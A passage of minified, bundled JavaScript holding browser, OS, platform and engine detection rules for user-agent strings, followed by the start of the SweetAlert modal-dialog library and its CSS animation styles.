this.getBrowser().version},g.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},g.parseOS=function(){var y=this;this.parsedResult.os={};var b=l.default.find(a.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.os=b.describe(this.getUA())),this.parsedResult.os},g.getOSName=function(y){var b=this.getOS().name;return y?String(b).toLowerCase()||"":b||""},g.getOSVersion=function(){return this.getOS().version},g.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},g.getPlatformType=function(y){void 0===y&&(y=!1);var b=this.getPlatform().type;return y?String(b).toLowerCase()||"":b||""},g.parsePlatform=function(){var y=this;this.parsedResult.platform={};var b=l.default.find(s.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.platform=b.describe(this.getUA())),this.parsedResult.platform},g.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},g.getEngineName=function(y){return y?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},g.parseEngine=function(){var y=this;this.parsedResult.engine={};var b=l.default.find(c.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.engine=b.describe(this.getUA())),this.parsedResult.engine},g.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},g.getResult=function(){return l.default.assign({},this.parsedResult)},g.satisfies=function(y){var b=this,S={},C=0,L={},A=0;if(Object.keys(y).forEach(function(D){var Y=y[D];"string"==typeof Y?(L[D]=Y,A+=1):"object"==typeof Y&&(S[D]=Y,C+=1)}),C>0){var q=Object.keys(S),j=l.default.find(q,function(D){return b.isOS(D)});if(j){var X=this.satisfies(S[j]);if(void 0!==X)return X}var tt=l.default.find(q,function(D){return b.isPlatform(D)});if(tt){var P=this.satisfies(S[tt]);if(void 0!==P)return P}}if(A>0){var W=Object.keys(L),R=l.default.find(W,function(D){return b.isBrowser(D,!0)});if(void 0!==R)return this.compareVersion(L[R])}},g.isBrowser=function(y,b){void 0===b&&(b=!1);var S=this.getBrowserName().toLowerCase(),C=y.toLowerCase(),L=l.default.getBrowserTypeByAlias(C);return b&&L&&(C=L.toLowerCase()),C===S},g.compareVersion=function(y){var b=[0],S=y,C=!1,L=this.getBrowserVersion();if("string"==typeof L)return">"===y[0]||"<"===y[0]?(S=y.substr(1),"="===y[1]?(C=!0,S=y.substr(2)):b=[],b.push(">"===y[0]?1:-1)):"="===y[0]?S=y.substr(1):"~"===y[0]&&(C=!0,S=y.substr(1)),b.indexOf(l.default.compareVersions(L,S,C))>-1},g.isOS=function(y){return this.getOSName(!0)===String(y).toLowerCase()},g.isPlatform=function(y){return this.getPlatformType(!0)===String(y).toLowerCase()},g.isEngine=function(y){return this.getEngineName(!0)===String(y).toLowerCase()},g.is=function(y,b){return void 0===b&&(b=!1),this.isBrowser(y,b)||this.isOS(y)||this.isPlatform(y)},g.some=function(y){var b=this;return void 0===y&&(y=[]),y.some(function(S){return b.is(S)})},p}();t.default=h,e.exports=t.default},92:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=/version\/(\d+(\.?_?\d+)+)/i;t.default=[{test:[/googlebot/i],describe:function(l){var f={name:"Googlebot"},h=a.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/opera/i],describe:function(l){var f={name:"Opera"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/opr\/|opios/i],describe:function(l){var f={name:"Opera"},h=a.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/SamsungBrowser/i],describe:function(l){var f={name:"Samsung Internet for Android"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/Whale/i],describe:function(l){var f={name:"NAVER Whale Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/MZBrowser/i],describe:function(l){var f={name:"MZ Browser"},h=a.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/focus/i],describe:function(l){var f={name:"Focus"},h=a.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/swing/i],describe:function(l){var f={name:"Swing"},h=a.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/coast/i],describe:function(l){var f={name:"Opera Coast"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(l){var f={name:"Opera Touch"},h=a.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/yabrowser/i],describe:function(l){var f={name:"Yandex Browser"},h=a.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/ucbrowser/i],describe:function(l){var f={name:"UC Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/Maxthon|mxios/i],describe:function(l){var f={name:"Maxthon"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/epiphany/i],describe:function(l){var f={name:"Epiphany"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/puffin/i],describe:function(l){var f={name:"Puffin"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/sleipnir/i],describe:function(l){var f={name:"Sleipnir"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/k-meleon/i],describe:function(l){var f={name:"K-Meleon"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/micromessenger/i],describe:function(l){var f={name:"WeChat"},h=a.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/qqbrowser/i],describe:function(l){var f={name:/qqbrowserlite/i.test(l)?"QQ Browser Lite":"QQ Browser"},h=a.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/msie|trident/i],describe:function(l){var f={name:"Internet Explorer"},h=a.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/\sedg\//i],describe:function(l){var f={name:"Microsoft Edge"},h=a.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/edg([ea]|ios)/i],describe:function(l){var f={name:"Microsoft Edge"},h=a.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/vivaldi/i],describe:function(l){var f={name:"Vivaldi"},h=a.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/seamonkey/i],describe:function(l){var f={name:"SeaMonkey"},h=a.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/sailfish/i],describe:function(l){var f={name:"Sailfish"},h=a.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,l);return h&&(f.version=h),f}},{test:[/silk/i],describe:function(l){var f={name:"Amazon Silk"},h=a.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/phantom/i],describe:function(l){var f={name:"PhantomJS"},h=a.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/slimerjs/i],describe:function(l){var f={name:"SlimerJS"},h=a.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(l){var f={name:"BlackBerry"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/(web|hpw)[o0]s/i],describe:function(l){var f={name:"WebOS Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/bada/i],describe:function(l){var f={name:"Bada"},h=a.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/tizen/i],describe:function(l){var f={name:"Tizen"},h=a.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/qupzilla/i],describe:function(l){var f={name:"QupZilla"},h=a.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/firefox|iceweasel|fxios/i],describe:function(l){var f={name:"Firefox"},h=a.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/electron/i],describe:function(l){var f={name:"Electron"},h=a.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/MiuiBrowser/i],describe:function(l){var f={name:"Miui"},h=a.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/chromium/i],describe:function(l){var f={name:"Chromium"},h=a.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/chrome|crios|crmo/i],describe:function(l){var f={name:"Chrome"},h=a.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/GSA/i],describe:function(l){var f={name:"Google Search"},h=a.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){var f=!l.test(/like android/i),h=l.test(/android/i);return f&&h},describe:function(l){var f={name:"Android Browser"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/playstation 4/i],describe:function(l){var f={name:"PlayStation 4"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/safari|applewebkit/i],describe:function(l){var f={name:"Safari"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/.*/i],describe:function(l){var f=-1!==l.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:a.default.getFirstMatch(f,l),version:a.default.getSecondMatch(f,l)}}}],e.exports=t.default},93:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:[/Roku\/DVP/],describe:function(l){var f=a.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,l);return{name:s.OS_MAP.Roku,version:f}}},{test:[/windows phone/i],describe:function(l){var f=a.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.WindowsPhone,version:f}}},{test:[/windows /i],describe:function(l){var f=a.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,l),h=a.default.getWindowsVersionName(f);return{name:s.OS_MAP.Windows,version:f,versionName:h}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(l){var f={name:s.OS_MAP.iOS},h=a.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,l);return h&&(f.version=h),f}},{test:[/macintosh/i],describe:function(l){var f=a.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,l).replace(/[_\s]/g,"."),h=a.default.getMacOSVersionName(f),p={name:s.OS_MAP.MacOS,version:f};return h&&(p.versionName=h),p}},{test:[/(ipod|iphone|ipad)/i],describe:function(l){var f=a.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,l).replace(/[_\s]/g,".");return{name:s.OS_MAP.iOS,version:f}}},{test:function(l){var f=!l.test(/like android/i),h=l.test(/android/i);return f&&h},describe:function(l){var f=a.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,l),h=a.default.getAndroidVersionName(f),p={name:s.OS_MAP.Android,version:f};return h&&(p.versionName=h),p}},{test:[/(web|hpw)[o0]s/i],describe:function(l){var f=a.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,l),h={name:s.OS_MAP.WebOS};return f&&f.length&&(h.version=f),h}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(l){var f=a.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,l)||a.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,l)||a.default.getFirstMatch(/\bbb(\d+)/i,l);return{name:s.OS_MAP.BlackBerry,version:f}}},{test:[/bada/i],describe:function(l){var f=a.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.Bada,version:f}}},{test:[/tizen/i],describe:function(l){var f=a.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.Tizen,version:f}}},{test:[/linux/i],describe:function(){return{name:s.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:s.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(l){var f=a.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.PlayStation4,version:f}}}],e.exports=t.default},94:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(l){var f=a.default.getFirstMatch(/(can-l01)/i,l)&&"Nova",h={type:s.PLATFORMS_MAP.mobile,vendor:"Huawei"};return f&&(h.model=f),h}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(l){var f=l.test(/ipod|iphone/i),h=l.test(/like (ipod|iphone)/i);return f&&!h},describe:function(l){var f=a.default.getFirstMatch(/(ipod|iphone)/i,l);return{type:s.PLATFORMS_MAP.mobile,vendor:"Apple",model:f}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"blackberry"===l.getBrowserName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(l){return"bada"===l.getBrowserName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"windows phone"===l.getBrowserName()},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(l){var f=Number(String(l.getOSVersion()).split(".")[0]);return"android"===l.getOSName(!0)&&f>=3},describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(l){return"android"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"macos"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(l){return"windows"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(l){return"linux"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(l){return"playstation 4"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.tv}}},{test:function(l){return"roku"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.tv}}}],e.exports=t.default},95:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:function(l){return"microsoft edge"===l.getBrowserName(!0)},describe:function(l){if(/\sedg\//i.test(l))return{name:s.ENGINE_MAP.Blink};var f=a.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,l);return{name:s.ENGINE_MAP.EdgeHTML,version:f}}},{test:[/trident/i],describe:function(l){var f={name:s.ENGINE_MAP.Trident},h=a.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){return l.test(/presto/i)},describe:function(l){var f={name:s.ENGINE_MAP.Presto},h=a.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){var f=l.test(/gecko/i),h=l.test(/like gecko/i);return f&&!h},describe:function(l){var f={name:s.ENGINE_MAP.Gecko},h=a.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:s.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(l){var f={name:s.ENGINE_MAP.WebKit},h=a.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}}],e.exports=t.default}})}),il=pt(kv);function xv(r,n,e){var t=r;return n&&(t+="-"+n),e&&(t+="-"+e),t.toLowerCase()}var Av=ot(function(r,n){r.exports=function(e){function t(o){if(i[o])return i[o].exports;var a=i[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var i={};return t.m=e,t.c=i,t.d=function(o,a,s){t.o(o,a)||Object.defineProperty(o,a,{configurable:!1,enumerable:!0,get:s})},t.n=function(o){var a=o&&o.__esModule?function(){return o.default}:function(){return o};return t.d(a,"a",a),a},t.o=function(o,a){return Object.prototype.hasOwnProperty.call(o,a)},t.p="",t(t.s=8)}([function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o="swal-button";t.CLASS_NAMES={MODAL:"swal-modal",OVERLAY:"swal-overlay",SHOW_MODAL:"swal-overlay--show-modal",MODAL_TITLE:"swal-title",MODAL_TEXT:"swal-text",ICON:"swal-icon",ICON_CUSTOM:"swal-icon--custom",CONTENT:"swal-content",FOOTER:"swal-footer",BUTTON_CONTAINER:"swal-button-container",BUTTON:o,CONFIRM_BUTTON:o+"--confirm",CANCEL_BUTTON:o+"--cancel",DANGER_BUTTON:o+"--danger",BUTTON_LOADING:o+"--loading",BUTTON_LOADER:o+"__loader"},t.default=t.CLASS_NAMES},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.getNode=function(o){return document.querySelector("."+o)},t.stringToNode=function(o){var a=document.createElement("div");return a.innerHTML=o.trim(),a.firstChild},t.insertAfter=function(o,a){a.parentNode.insertBefore(o,a.nextSibling)},t.removeNode=function(o){o.parentElement.removeChild(o)},t.throwErr=function(o){throw"SweetAlert: "+(o=o.replace(/ +(?= )/g,"")).trim()},t.isPlainObject=function(o){if("[object Object]"!==Object.prototype.toString.call(o))return!1;var a=Object.getPrototypeOf(o);return null===a||a===Object.prototype},t.ordinalSuffixOf=function(o){var a=o%10,s=o%100;return 1===a&&11!==s?o+"st":2===a&&12!==s?o+"nd":3===a&&13!==s?o+"rd":o+"th"}},function(e,t,i){function o(p){for(var g in p)t.hasOwnProperty(g)||(t[g]=p[g])}Object.defineProperty(t,"__esModule",{value:!0}),o(i(25));var a=i(26);t.overlayMarkup=a.default,o(i(27)),o(i(28)),o(i(29));var s=i(0),c=s.default.MODAL_TITLE,l=s.default.MODAL_TEXT,h=s.default.FOOTER;t.iconMarkup='\n  <div class="'+s.default.ICON+'"></div>',t.titleMarkup='\n  <div class="'+c+'"></div>\n',t.textMarkup='\n  <div class="'+l+'"></div>',t.footerMarkup='\n  <div class="'+h+'"></div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1);t.CONFIRM_KEY="confirm",t.CANCEL_KEY="cancel";var a={visible:!0,text:null,value:null,className:"",closeModal:!0},s=Object.assign({},a,{visible:!1,text:"Cancel",value:null}),c=Object.assign({},a,{text:"OK",value:!0});t.defaultButtonList={cancel:s,confirm:c};var f=function(p,g){var y=function(p){switch(p){case t.CONFIRM_KEY:return c;case t.CANCEL_KEY:return s;default:var g=p.charAt(0).toUpperCase()+p.slice(1);return Object.assign({},a,{text:g,value:p})}}(p);return!0===g?Object.assign({},y,{visible:!0}):"string"==typeof g?Object.assign({},y,{visible:!0,text:g}):o.isPlainObject(g)?Object.assign({visible:!0},y,g):Object.assign({},y,{visible:!1})},h=function(p){var g={};switch(p.length){case 1:g[t.CANCEL_KEY]=Object.assign({},s,{visible:!1});break;case 2:g[t.CANCEL_KEY]=f(t.CANCEL_KEY,p[0]),g[t.CONFIRM_KEY]=f(t.CONFIRM_KEY,p[1]);break;default:o.throwErr("Invalid number of 'buttons' in array ("+p.length+").\n      If you want more than 2 buttons, you need to use an object!")}return g};t.getButtonListOpts=function(p){var g=t.defaultButtonList;return"string"==typeof p?g[t.CONFIRM_KEY]=f(t.CONFIRM_KEY,p):Array.isArray(p)?g=h(p):o.isPlainObject(p)?g=function(y){for(var b={},S=0,C=Object.keys(y);S<C.length;S++){var L=C[S],q=f(L,y[L]);b[L]=q}return b.cancel||(b.cancel=s),b}(p):!0===p?g=h([!0,!0]):!1===p?g=h([!1,!1]):void 0===p&&(g=t.defaultButtonList),g}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(2),s=i(0),c=s.default.MODAL,l=s.default.OVERLAY,f=i(30),h=i(31),p=i(32),g=i(33);t.injectElIntoModal=function(b){var S=o.getNode(c),C=o.stringToNode(b);return S.appendChild(C),C},t.initModalContent=function(b){(function(b,S){var L;(L=b).className=c,L.textContent="";var C=S.className;C&&b.classList.add(C)})(o.getNode(c),b),f.default(b.icon),h.initTitle(b.title),h.initText(b.text),g.default(b.content),p.default(b.buttons,b.dangerMode)},t.default=function(){var b=o.getNode(l),S=o.stringToNode(a.modalMarkup);b.appendChild(S)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(3),a={isOpen:!1,promise:null,actions:{},timer:null},s=Object.assign({},a);t.resetState=function(){s=Object.assign({},a)},t.setActionValue=function(l){if("string"==typeof l)return c(o.CONFIRM_KEY,l);for(var f in l)c(f,l[f])};var c=function(l,f){s.actions[l]||(s.actions[l]={}),Object.assign(s.actions[l],{value:f})};t.setActionOptionsFor=function(l,f){var h=(void 0===f?{}:f).closeModal;Object.assign(s.actions[l],{closeModal:void 0===h||h})},t.default=s},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(3),s=i(0),c=s.default.OVERLAY,l=s.default.SHOW_MODAL,f=s.default.BUTTON,h=s.default.BUTTON_LOADING,p=i(5);t.openModal=function(){o.getNode(c).classList.add(l),p.default.isOpen=!0},t.onAction=function(g){void 0===g&&(g=a.CANCEL_KEY);var y=p.default.actions[g],b=y.value;!1===y.closeModal?o.getNode(f+"--"+g).classList.add(h):(o.getNode(c).classList.remove(l),p.default.isOpen=!1),p.default.promise.resolve(b)},t.getState=function(){var g=Object.assign({},p.default);return delete g.promise,delete g.timer,g},t.stopLoading=function(){for(var g=document.querySelectorAll("."+f),y=0;y<g.length;y++)g[y].classList.remove(h)}},function(e,t){var i;i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch{"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){(function(o){e.exports=o.sweetAlert=i(9)}).call(t,i(7))},function(e,t,i){(function(o){e.exports=o.swal=i(10)}).call(t,i(7))},function(e,t,i){typeof window<"u"&&i(11),i(16);var o=i(23).default;e.exports=o},function(e,t,i){var o=i(12);"string"==typeof o&&(o=[[e.i,o,""]]),i(14)(o,{insertAt:"top",transform:void 0}),o.locals&&(e.exports=o.locals)},function(e,t,i){(e.exports=i(13)(void 0)).push([e.i,'.swal-icon--error{border-color:#f27474;-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.swal-icon--error__x-mark{position:relative;display:block;-webkit-animation:animateXMark .5s;animation:animateXMark .5s}.swal-icon--error__line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal-icon--error__line--left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal-icon--error__line--right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal-icon--warning{border-color:#f8bb86;-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}.swal-icon--warning__body{width:5px;height:47px;top:10px;border-radius:2px;margin-left:-2px}.swal-icon--warning__body,.swal-icon--warning__dot{position:absolute;left:50%;background-color:#f8bb86}.swal-icon--warning__dot{width:7px;height:7px;border-radius:50%;margin-left:-4px;bottom:-11px}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}.swal-icon--success{border-color:#a5dc86}.swal-icon--success:after,.swal-icon--success:before{content:"";border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal-icon--success:before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal-icon--success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px;-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}.swal-icon--success__ring{width:80px;height:80px;border:4px solid hsla(98,55%,69%,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal-icon--success__hide-corners{width:5px;height:90px;background-color:#fff;padding:1px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal-icon--success__line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal-icon--success__line--tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip 